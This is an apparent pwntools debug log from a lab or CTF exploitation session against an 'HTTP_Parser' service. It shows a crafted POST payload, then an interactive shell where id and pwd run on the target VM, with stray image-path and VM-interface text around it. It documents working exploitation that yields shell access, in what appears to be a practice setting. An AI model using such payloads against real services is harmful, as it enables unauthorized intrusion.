 ntools.com/#bytes
  r.sendafter("HTTP_Parser> ",payload)
[DEBUG] Received 0xd bytes:
    b'HTTP_Parser> '
[DEBUG] Sent 0x39 bytes:
    b'POST /quit HTTP/1.0 \n'
    b'Content-Length:16\n'
    b'\r\n'
    b'aaaaaaaaaaaaaaaa'
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
    b'id\n'
[DEBUG] Received 0x88 bytes:
    00000000  e7 94 a8 e6  88 b7 69 64  3d 31 30 30  30 28 63 68  │····│··id│=100│0(ch│
    00000010  31 33 29 20  e7 bb 84 69  64 3d 31 30  30 30 28 63  │13) │···i│d=10│00(c│
    00000020  68 31 33 29  20 e7 bb 84  3d 31 30 30  30 28 63 68  │h13)│ ···│=100│0(ch│
    00000030  31 33 29 2c  34 28 61 64  6d 29 2c 32  34 28 63 64  │13),│4(ad│m),2│4(cd│
    00000040  72 6f 6d 29  2c 32 37 28  73 75 64 6f  29 2c 33 30  │rom)│,27(│sudo│),30│
    00000050  28 64 69 70  29 2c 34 36  28 70 6c 75  67 64 65 76  │(dip│),46│(plu│gdev│
    00000060  29 2c 31 32  30 28 6c 70  61 64 6d 69  6e 29 2c 31  │),12│0(lp│admi│n),1│
    00000070  33 33 28 6c  78 64 29 2c  31 33 34 28  73 61 6d 62  │33(l│xd),│134(│samb│
    00000080  61 73 68 61  72 65 29 0a                            │asha│re)·│
    00000088
用户id=1000(ch13) 组id=1000(ch13) 组=1000(ch13),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
120(lpadmin),133(lxd),134(sambashare)
$ pwd
[DEBUG] Sent 0x4 bytes:
    b'pwd\n'
[DEBUG] Received 0x10 bytes:
    b'/home/ch13/Test\n'
/home/ch13/Test
$
输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G